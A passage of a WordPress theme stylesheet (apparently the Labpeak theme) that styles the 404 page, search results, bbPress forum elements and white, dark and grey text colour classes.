	text-align:center;
}
section.error-404 .tm-big-icon{
	font-size: 120px;	
}
section.error-404 .page-header{
	border-bottom: none;	
	margin-bottom: 0;
}
section.error-404 h1 {
	font-size: 70px;
	font-weight: 600;
	line-height: 100%;
}
section.error-404 .page-content p {
	font-size: 18px;
	margin-bottom: 30px;
} 
section.error-404 .search-form {
	position: relative;
	max-width: 390px;
	margin: 0 auto;
}
section.error-404 .search-form label {
	display: block;
}
section.error-404 .search-form .search-field {
	border-width: 2px;
	background-color: transparent;
	border-radius: 0em;
} 
section.error-404 .search-form .search-submit {
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 46px;
	height: 46px;
	z-index: 1;
	border-radius: 0px 3px 3px 0px;
	background-image: url(../images/findicon.png);
	background-color: transparent;
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
	opacity: 0.3;
}
.tm-sresults-no-content-w{
	padding-bottom: 80px;
	padding-top: 30px;
}
.tm-sresults-no-content-w h3{  
	font-size: 30px;
	line-height: 35px;  
}
.error404 .tm-titlebar-wrapper{
	display: none;
}
.error404 .site-main {
	background-color: transparent !important;
}
/*** 

====================================================================
	Search Result Page
====================================================================

 ***/

.tm-sresult-form-wrapper {
	padding: 22px 0px 0px;
	margin-bottom: 60px;
	color: #fff;
	border-radius: 5px;
}
.tm-search-pagelist .tm-result-page-content{
	 padding-left: 33px;
	 padding-bottom: 10px;
}
.tm-search-pagelist li > h4{
	margin-bottom: 7px;
}
.tm-search-results-title a.label-default{
	padding: 5px 10px;
	position: relative;
	top: -3px;
}

/*** Search Select Box ***/
.tm-search-select-box{
	width: 100%;
	position: relative;
	padding-right: 162px;
}

.tm-search-select-box .select2-container{
	width: 100% !important;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	color: #fff; 
}
.tm-search-select-box .select2-container--default .select2-selection--single{
	border: 1px solid rgba(255, 255, 255, 0.51);
	height: 50px;
	border-radius: 0px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 50px;
}
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 50px;
	right: 5px;
}
.tm-col-bgimage-yes .tm-discountform .select2-container--default .select2-selection--single .select2-selection__arrow b,
.tm-search-select-box .select2-container--default .select2-selection--single .select2-selection__arrow b{
	border-color: #fff transparent transparent transparent;
}
.tm-search-select-box .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b {
	border-color: transparent transparent #fff transparent; 
}
.tm-sresult-form-sbtbtn-wrapper input.tm-sresult-form-sbtbtn {
	color: #ffffff;
	border: 2px solid transparent;
	padding: 10px 27px;
	font-size: 15px;
}
.tm-sresult-form-sbtbtn-wrapper{
	position: absolute;
	top: 0px;
	right: 0px;
}
.tm-search-main-box{	
	padding: 22px 25px 30px 25px;
	background-color: rgba(0, 0, 0, 0.10);
	margin: 14px;
	margin-top: 0;
	margin-bottom: 0;
	position: relative;
}
.tm-search-main-box:before {
	position: absolute;
	right: 76px;
	top: -14px;    
	width: 47px;
	height: 47px;
	text-align: center;
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-bottom: 14px solid rgba(32, 32, 32, 0.09);
	content: " ";
}
.tm-search-text strong{
	padding-bottom: 10px; 
	display: block;
	font-size: 18px;
	font-weight: 600;
}
.tm-search-results-title{
	font-weight: normal;
}
.tm-search-postlist li{
	list-style:none;
}
.tm-sresult-form-wrapper h2{
	margin-bottom: 0;
	font-size: 23px;
	font-weight: 500;
	margin-right: 10px;
	color: #fff;     
	display: table-cell;
	width: 23%;
	margin-top: 0;
	vertical-align: middle;
}
.tm-sresult-form-wrapper h2 i{
	display: none;
}
body.search .tm-sresult-form-wrapper .search-form .search-field{
	border: 0;
	border-radius: 0px;
	background-color: rgba(0, 0, 0, 0.10);
	font-size: 20px;
	padding: 0;
	margin: 0;
	color: rgba(255, 255, 255, 1);
	padding-left: 70px;
	text-align: left;
	width: 100%;
	height: 52px;
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-webkit-input-placeholder { /* Chrome/Opera/Safari */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field::-moz-placeholder { /* Firefox 19+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-ms-input-placeholder { /* IE 10+ */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form .search-field:-moz-placeholder { /* Firefox 18- */
	color: rgba(255, 255, 255, 0.48);
}
body.search .tm-sresult-form-wrapper .search-form input.search-field:focus {
	background-color: rgba(32, 32, 32, 0.08);    
	color: #fff;
}
.tm-sresult-form-wrapper .search-form {
	width: 62%;
	display: table-cell;
	position: relative;
}
.tm-sresult-form-wrapper .search-form:after {
	position: absolute;
	content: '\e825';
	font-family: "tm-labpeak-icons";
	font-style: normal;
	font-weight: normal;
	speak: none;
	text-decoration: inherit;
	font-size: 19px;
	background-color: rgba(0, 0, 0, 0.12);
	height: 52px;
	display: block;
	width: 55px;
	top: 2px;
	text-align: center;
	padding-top: 15px;
	left: 0;
	border-radius: 0px;
}
.tm-sresult-form-wrapper .search-form label{
	margin-bottom: 0;
	display: block;
}
.search .tm-sresult-form-wrapper .search-form .search-submit{
	 display: none;
}
.tm-sresult-form-top{
	position: relative;
	display: table;
	width: 100%;   
	padding:7px 25px 26px 25px;
}
.tm-sresults-settings-wrapper{
	width: auto;
	display: table-cell;
	position: relative;
	padding-left: 15px;
}
.tm-sresults-settings-wrapper a{
	font-size: 17px;
	color: #fff;    
	text-align: center;
	display: block;
	background-color: rgba(0, 0, 0, 0.10);
	display: block;
	padding: 14px 12px;
	border-radius: 0;
	outline: none;
}
.tm-sresults-settings-wrapper a:hover,
.tm-sresults-settings-wrapper a.tm-sresult-btn-active{
	color: #fff;
}
.tm-search-eventlist .item .item-thumbnail:before{
	display: none;
}
.tm-search-list.tm-search-postlist{
	padding-left:0px;
}
.tm-sresults-first-row,
.tm-sresults-cta-wrapper{
	padding-bottom: 60px;
}
.tm-sresults-title-w h2{
	margin-bottom: 30px;
	font-size: 26px;
	line-height: 30px;
}
.tm-sresults-title-w h2 strong {
	font-weight: 700;
}
.search-results .tm-list.tm-list-style-icon li{
	position: relative;
	padding-bottom: 10px;
}
.search-results .tm-list.tm-list-style-icon .tm-list-li-content{
	padding-left: 23px;
}
.tm-sresults-title small a{
	font-weight: normal;
	margin-top: 0px;
	display: inline-block;
	padding: 2px 13px;
	display: inline-flex;
	position: absolute;
	font-size: 13px;
	line-height: 25px;
	height: 29px;
	border-radius: 3px;
	font-weight:600;
}
.search-results .themetechmount-box-team{
	margin-bottom: 30px;
}
.tm-sresults-title small a i{
	width: 8px;
	margin-left: -6px;
	padding-right: 18px;
	margin-top: -1.6px;
}
.search-results .themetechmount-box-portfolio .themetechmount-post-item{
	margin-bottom: 30px;
}
.search-results .page-header {
	border:none;
	margin: 0px 0 0px;
	padding-bottom: 0px;
}
.tm-results-page .tm-list.tm-list-style-icon,
.tm-results-post .tm-recent-post-list {
	margin-top: 0;	
}
.tm-sresults-first-row .tm-list.tm-list-style-icon,
.tm-sresults-first-row ul.tm-recent-post-list {
	margin-bottom: 0;
}
.tm-results-page>.row,
.tm-results-post>.row {
	padding-bottom: 37px;	
}
/*** 

====================================================================
	BBpress-forums
====================================================================

 ***/

#bbpress-forums .bbp-forum-info .bbp-forum-content, 
#bbpress-forums p.bbp-topic-meta{
	font-size: inherit;
}
.bbpress-main-wrapper{
	margin-top: 25px;
	margin-bottom: 25px;
}
#bbpress-forums #bbp-search-form {
	margin-bottom:0px;
}
#bbp_search_submit {
	height: 35px;
	margin: 0 0px 20px 0;
	line-height: 12px;
}
.bbp-forum-title {
	font-size: 23px;
	font-weight: 600;
}
#bbpress-forums li {
	font-size: 14px;
}	
div.bbp-breadcrumb, div.bbp-topic-tags {
	font-size: 13px;
	margin-top: 5px;
	margin-bottom: 15px;
}
#bbpress-forums li.bbp-body ul.forum, 
#bbpress-forums li.bbp-body ul.topic {
	padding: 10px;
}
.wp-editor-container {
	border: 1px solid #dedede;
}
.wp-editor-container textarea.wp-editor-area {
	max-width:100%;
}
#subscription-toggle {
	float: right;
}
#bbpress-forums button, #bbpress-forums input[type="submit"], #sidebar button.button{
	-webkit-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-moz-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-ms-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	-o-transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
	transition:.3s ease, border .3s ease, color .3s ease, opacity .3s ease-in-out;
}
#bbpress-forums fieldset.bbp-form label {
	font-size: 13px;
}
#bbpress-forums ul li.bbp-header{
	border: 0;
}
#bbpress-forums a.bbp-topic-permalink{
	font-size:18px;
}
#bbpress-forums a.bbp-topic-permalink, #content #bbpress-forums .status-closed, #content #bbpress-forums .status-closed a{
	color: #202020;
}
#bbpress-forums ul li.bbp-header a{
	color: #fff;
}
#bbpress-forums ul li.bbp-header a:hover{
	text-decoration: underline;
}
#sidebar .bbp-login-form div.bbp-remember-me label{
	width: auto;
}
#sidebar .bbp-submit-wrapper button.button:hover{
	background: #fff;
	color: #2d2d2d;
}
#sidebar .bbp-login-form .bbp-submit-wrapper{
	float: left;
	width: 55%;
	text-align: left;
}
#sidebar .bbp-login-links{
	float: right;
	width: 45%;
	padding-top: 12px;
}
#bbpress-forums,
div.bbp-template-notice p { 
   font-size: 13px;
}
#sidebar .bbp_widget_login #user_login, 
#sidebar .bbp_widget_login #user_pass{
	width:90%;
}
.bbpress-main-wrapper #main{
	float:right;
}
.bbpress-main-wrapper #sidebar{
	float:left;
}
#bbpress-forums #bbp-search-form #bbp_search {
	display: inline-block;
	width: 201px;
	padding: 8px 8px;   
	float: left;
	height: 38px;
}
#bbp_search_submit {
	height: 38px;
	margin: 0 0px 20px 5px;
	line-height: 35px;
	display: inline-block;
	padding: 0 30px;
}
#bbpress-forums p.bbp-topic-meta img.avatar, 
#bbpress-forums ul.bbp-reply-revision-log img.avatar, 
#bbpress-forums ul.bbp-topic-revision-log img.avatar, 
#bbpress-forums div.bbp-template-notice img.avatar, 
#bbpress-forums .widget_display_topics img.avatar, 
#bbpress-forums .widget_display_replies img.avatar {
	float: none;
	margin-bottom: 0px;
	border: 1px solid #ddd;
	width: 19px;
}
#bbpress-forums li.bbp-header {
	background: #f7f7f7;
}
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results {
	border: 1px solid #eaeaea;
}
#bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic {
	border-top: 1px solid #e4e7e8;
	padding: 20px 15px;
}
#bbpress-forums ul li.bbp-header, #bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	color:#fff;
}
#bbpress-forums button, .bbp-submit-wrapper .button, .widget .bbp-logged-in .button{
	border: 1px solid transparent;
	display:inline-block;
}
#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer {
	padding: 15px;	
}
div.bbp-template-notice.info{
	border: 1px solid #eaeaea ;
	background-color: #f7f7f7;
	border-radius:0px;
}
.widget_display_stats dl:before, 
.widget_display_stats dl:after {
	display: table;
	line-height: 0;
	content: "";
}
.widget_display_stats dl:after {
	clear: both;
}
.widget_display_stats dl{
	margin:0px;
}
.widget_display_stats dl dt {
	float: left;
	width: 50%;
	overflow: hidden;
	clear: left;
	text-align: left;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-weight: normal !important;
	margin-bottom: 6px;
}
.widget_display_stats dl dd {
	margin-left: 60%;
	margin-bottom: 6px;
	text-align: right;
}

/*** Search widget ***/ 
.search-form .search-submit {
	display: block;
}
.widget #bbp-search-form{
	position:relative;
}
.widget .search-form label{
	display:block;
}
.widget #bbp-search-form input[type="text"]{
	width:100%;
	border:1px solid #eaeaea;
	height:43px;
	border-radius: 0px;
	padding-right:30px;
	background:#f5f6f8;
	box-shadow:none;	
}
.widget #bbp-search-form  #bbp_search_submit{
	position:absolute;
	top:0px;
	right:0px;
	background:none;
	box-shadow:none;
	border-bottom:none;
	text-indent:-999px;	
}
.widget #bbp-search-form:after{
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	opacity: .8;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	font-size: 14px;	
}
.widget #bbp-search-form:after{
	content: "\f002";	
	position: absolute;
	top: 15px;
	right: 12px;
}
.widget .bbp-forum-title{
	font-size:14px;
}
.bbp-login-form fieldset {
	border: 1px solid #e9e9e9;
	margin: 0 2px;
	padding: 6px 15px;
	background-color: #f5f6f8;
	padding-bottom: 22px;
}
.bbp-submit-wrapper .button,
.widget .bbp-logged-in .button{
	margin:0px;
	margin-bottom:10px;
	padding: 10px 20px;
}
.bbp-login-form .bbp-login-links {
	margin-top: 8px;
}
.bbp-login-form .bbp-username input, 
.bbp-login-form .bbp-email input, 
.bbp-login-form .bbp-password input {
	padding: 10px 10px;
}
.bbp-login-form label {
	font-weight: normal;
}
.bbp-breadcrumb-sep {
	padding: 0 5px;
}



/* ==========================================================================
White Color Section
========================================================================== */

/*
* ====== Text White Color ======
*/

/*** Tweeter Section ***/
.tm-bgcolor-skincolor .tm-sc-twitterbox-followus-text small,
.tm-bgcolor-darkgrey .tm-sc-twitterbox-followus-text small,

.tm-bgcolor-darkgrey ul.labpeak_contact_widget_wrapper li a,
.tm-bgcolor-skincolor ul.labpeak_contact_widget_wrapper li a,

.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,

/*** Headign white color ***/
.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-bgcolor-darkgrey .tm-custom-heading,
.tm-bgcolor-skincolor .tm-custom-heading,

.tm-col-bgcolor-darkgrey .tm-custom-heading,
.tm-col-bgcolor-skincolor .tm-custom-heading,

.vc_progress_bar.vc_progress-bar-color-skincolor .vc_single_bar .vc_label,

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a:hover,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name,
.tm-bgcolor-skincolor .themetechmount-boxes-col-one.themetechmount-box-view-default .themetechmount-box-author .themetechmount-author-name a,

/*** Tab content section ***/
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-darkgrey .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-bgcolor-skincolor .tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover,

.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-3d,

/*** Vcbutton section ***/
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor.tm-vc_btn3-style-outline:hover,
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor:hover, 
.tm-vc_general.tm-vc_btn3.tm-vc_btn3-color-skincolor,

article.themetechmount-blogbox-format-link .tm-format-link-title a,
article.post.format-link .tm-format-link-title a,
.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,

.tm-format-link-url a:hover,
.tm-post-format-quote a:hover,
.tm-post-format-quote a:hover:after,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h2,

.tm-bgcolor-skincolor .vc_row .tm-sbox h2,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h2,

.site-main .tm-dcap-color-skincolor,
.tm-bgcolor-darkgrey .tm-team-social-links a,

.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	color: #fff;
}


/*
* ====== Text White(Little Light) Color ======
*/

/*** Blogbox section ***/
.themetechmount-box-view-content-overlay .themetechmount-blogbox-footer-readmore a:hover,
.themetechmount-box-view-content-overlay .themetechmount-box-content h4 a:hover,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox h4,

.tm-bgcolor-skincolor .vc_row .tm-sbox h4,
.tm-bgcolor-darkgrey .vc_row .tm-sbox h4,

/*** team member ***/
.tm-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer,
.tm-col-bgcolor-skincolor .themetechmount-teambox-style2.themetechmount-teambox-roundimage .themetechmount-box-content .themetechmount-box-footer
 {
	color: rgba(255, 255, 255, 0.85);
}


/*
* ====== Text White(Light) Color ======
*/

/*** Heading Description text  ***/

.vc_column-inner.tm-col-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-bgcolor-darkgrey .wpb_text_column,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .wpb_text_column,
/*** Service box Description ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-darkgrey.tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-darkgrey .tm-sbox .tm-cta3-description,
.tm-bgcolor-darkgrey .vc_row .tm-sbox .tm-cta3-description,
.tm-post-format-quote a,
.tm-post-format-quote a:after{
	color: rgba(255, 255, 255, 0.85);
}
.tm-bgcolor-darkgrey .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.tm-textcolor-white .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.95);
}

.tm-bgcolor-skincolor .wpb_text_column,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-skincolor.tm-sbox .tm-cta3-description,
.tm-row.tm-bgcolor-skincolor .tm-sbox.tm-sbox-bgcolor-transparent a,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .tm-sbox .tm-cta3-description,
.tm-bgcolor-skincolor .vc_row .tm-sbox .tm-cta3-description,
div .vc_row .vc_column-inner.tm-col-bgcolor-skincolor .wpb_text_column,
.tm-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p,
.vc_column-inner.tm-col-bgcolor-skincolor .tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p {
	color: rgba(255, 255, 255, 0.85);	
}

/*** Portfolio section ***/
.tm-bgcolor-darkgrey .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
.tm-bgcolor-skincolor .themetechmount-box-view-top-image .themetechmount-box-portfolio .themetechmount-box-category a,
/*** Blogbox section ***/
.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.tm-col-bgcolor-darkgrey .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date a,
.site-footer.tm-bgcolor-darkgrey ul.tm-recent-post-list li .post-date,
.tm-format-link-url a,
.tm-bgcolor-skincolor .themetechmount-meta-details, 
.tm-bgcolor-skincolor .themetechmount-meta-details a, 
.tm-bgcolor-skincolor .themetechmount-meta-details i,
.tm-bgcolor-darkgrey .themetechmount-meta-details, 
.tm-bgcolor-darkgrey .themetechmount-meta-details a, 
.tm-bgcolor-darkgrey .themetechmount-meta-details i {    
	color: rgba(255, 255, 255, 0.95);
}



.tm-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after,
.tm-col-bgcolor-skincolor .themetechmount-box-blog .themetechmount-box-content .themetechmount-box-post-date:after {
	background-color: rgba(255, 255, 255, 0.45);
}

/*
* ====== Background White Color ======
*/

/*** Testimonials Section ***/
.tm-bgcolor-skincolor .themetechmount-box-view-default .themetechmount-box-author .themetechmount-box-img .themetechmount-icon-box{
	background-color: #fff;
}


/* ==========================================================================
Dark Color Section
========================================================================== */


/*** Text Dark Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h2,
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-flat .tm-vc_cta3-content-header,
.themetechmount-box-portfolio .themetechmount-box-bottom-content h4 a,

.tm-publised-in-wrapper span.post-title,

/*** Team Member ***/
.tm-team-member-single-category,
.tm-team-member-single-category a,
.tm-team-social-links a:not(:hover),
.tm-bgcolor-darkgrey .themetechmount-team-box-view-overlay .themetechmount-box-title a,

/*** Blog comment ***/
.tm-comment-owner,
.tm-comment-owner a,
.comment-reply-link:hover,

/*** Testimonials Section ***/
.testimonial_item .themetechmount-author-name a:hover,


/*** Portfolio section ***/
.tm-social-share-wrapper,

/*** Tab content section ***/
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1.vc_general.vc_tta-tabs.vc_tta-style-outline .vc_tta-tab>a,

/*** Teammember section ***/
.themetechmount-box-team.themetechmount-box-view-top-image .themetechmount-box-content h4 a,
.themetechmount-team-box-view-overlay .themetechmount-box-social-links ul a,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4,
.tm-bgcolor-skincolor .themetechmount-teambox-style2 .themetechmount-box-content h4 a,

/*** Blogbox section ***/
.themetechmount-post-readmore a,
.tm-bgcolor-skincolor .themetechmount-blogbox-footer-readmore a:hover,
.logged-in-as a:hover,
.vc_column-inner.tm-col-bgcolor-grey .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,
.vc_column-inner.tm-col-bgcolor-white .tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-headers h2,

.tm-team-details-list .tm-team-list-title,

/*** Service box Main Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h2,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h2,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h2,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h2,

/*** Evetns Calendar ***/
.tribe-events-list-separator-month,
.widget.labpeak_category_list_widget .widget-title,
.widget.labpeak_category_list_widget li a{
	color: #18336c;
}


/*** Text Dark (Little Light) Color ***/
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-grey.tm-vc_cta3-style-classic .tm-vc_cta3-content-header h4,
.tweet-details a,

/*** Service box Sub Heading ***/
div .vc_row .vc_column-inner .tm-sbox-bgcolor-white.tm-sbox h4,
div .vc_row .vc_column-inner .tm-sbox-bgcolor-grey.tm-sbox h4,

div .vc_row .vc_column-inner.tm-col-bgcolor-white .tm-sbox h4,
div .vc_row .vc_column-inner.tm-col-bgcolor-grey .tm-sbox h4,

.tm-bgcolor-white .vc_row .tm-sbox h4,
.tm-bgcolor-grey .vc_row .tm-sbox h4{
	color: #18336c;
}


/*** White text color Section ***/
.tm-custom-heading.tm-textcolor-white,
.tm-textcolor-white h1,
.tm-textcolor-white h2,
.tm-textcolor-white h3,
.tm-textcolor-white h4,
.tm-textcolor-white h5,
.tm-textcolor-white h6,
.tm-textcolor-white .tm-fid-icon-wrapper i,
.rev_slider .tm-textcolor-white,
.tm-textcolor-white .tm-vc_cta3-content-header h2{
	color: #fff !important;
}
.tm-bgimage-yes.tm-textcolor-white .themetechmount-fbar-box .tm-vc_cta3-content-header h4,
.tm-textcolor-white .tm-vc_cta3-content-header h4{
	color: rgba(255, 255, 255, 0.95) !important;
}
.tm-textcolor-white .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(255, 255, 255, 0.50) !important;
}
.tm-cta3-only.tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-skincolor.tm-vc_cta3-style-flat .tm-cta3-content-wrapper,
.tm-textcolor-white{
	color: rgba(255, 255, 255, 0.85);
}
.footer .tm-textcolor-white .tm-vc_cta3-content-header h4,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white .tm-vc_cta3-content-header h2,
.footer .tm-textcolor-white {
	color: #fff !important;
}
.footer .tm-textcolor-white .tm-footer2-left,
.footer .tm-textcolor-white .tm-footer2-right,
.footer .tm-textcolor-white .widget ul.labpeak_contact_widget_wrapper li,
.footer .tm-textcolor-white ul.tm-recent-post-list > li .post-date,
.footer .tm-textcolor-white p{
	color: rgba(255, 255, 255, 0.85) !important;
}

.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-bgcolor-skincolor .tm-textcolor-white a:hover,
.tm-col-bgcolor-skincolor.tm-textcolor-white a:hover,
.tm-textcolor-white a{
	color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.95);
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white {
	color: rgba(255, 255, 255, 0.75);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey.tm-textcolor-white a:hover{
	color: rgba(255, 255, 255, 1);
}

.footer .tm-textcolor-white .widget .search-form .search-field {
	border-color: rgba(255, 255, 255, 0.07);  
	background-color: rgba(255, 255, 255, 0.03);
}
.tm-textcolor-white .widget .search-form .search-submit {
	background-image: url(../images/findicon-white.png);
}
.footer .widget.themetechmount_widget_recent_entries ul li {
	padding: 17px 0;
	border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,.06);
}
.main-holder .widget.themetechmount_widget_recent_entries ul li:last-child {
	padding-bottom: 0px;
}


/*** Dark text color Section ***/

.inside h3 {
	color: #8b8b8b;
}
.tm-textcolor-dark h1,
.tm-textcolor-dark h2,
.tm-textcolor-dark h3,
.tm-textcolor-dark h4,
.tm-textcolor-dark h5,
.tm-textcolor-dark h6,
h2.tm-custom-heading.tm-textcolor-dark,
h4.tm-custom-heading.tm-textcolor-dark,
h3.tm-custom-heading.tm-textcolor-dark,
.tm-textcolor-dark .tm-vc_cta3-content-header h2{
	color: #18336c !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content-header h4{
	color: rgba(0, 0, 0, 0.65) !important;
}
.tm-textcolor-darkgrey .tm-vc_cta3-content .tm-cta3-description{
	color: rgba(0, 0, 0, 0.50) !important;
}
.tm-textcolor-darkgrey{
	color: rgba(0, 0, 0, 0.50);
}
.tm-textcolor-darkgrey a{
	color: rgba(0, 0, 0, 0.80);
}
.tm-textcolor-dark ul.tm-recent-post-list > li {
	border-top-color: rgba(0, 0, 0, 0.07);
}

/*** Grey text color Section ***/
.tm-textcolor-grey h1,
.tm-textcolor-grey h2,
.tm-textcolor-grey h3,
.tm-textcolor-grey h4,
.tm-textcolor-grey h5,
.tm-textcolor-grey h6,
